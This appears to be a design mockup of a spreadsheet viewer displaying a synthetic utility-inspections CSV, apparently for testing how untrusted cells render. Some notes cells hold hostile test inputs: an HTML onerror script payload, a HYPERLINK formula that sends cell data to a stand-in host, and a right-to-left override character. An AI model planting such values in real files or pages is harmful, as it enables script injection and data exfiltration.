 MOCK States ← → CC2 Hover and select: the quiet affordance, the address and the inspector Theme
relik.link inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1 Shown as a table, no author code Comments 8 Share
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
C14 North Ridge 2
CREW Text · 1 comment Copy Comment Suggest edit
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 93 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 35 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 40 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 47 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 57 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026- Comment on E10 Hydrant H-6624 76 1 =HYPERLINK("https://x.example/?d="&A9,"O…
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07… Hydrant H-3310 41 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (… 2026-09-25 07:11 Culvert C-1601 37 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 53 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 49 4
14 INS-2026-04112 North Ridge North Ridge 2 Priya Raman 2026-08-11 07:20 Hydrant H-2207 62 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 Ade Okafor 2026-07-01 14:58 Pole P-1720 42 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 37 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 42 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 83 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 55 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 83 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 75 1 Vegetation within 1 m, flagged for clearing.